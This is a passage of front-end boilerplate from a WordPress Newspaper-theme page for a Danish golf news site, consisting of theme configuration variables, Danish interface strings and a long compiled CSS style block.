            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="9c8d34b5ba";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 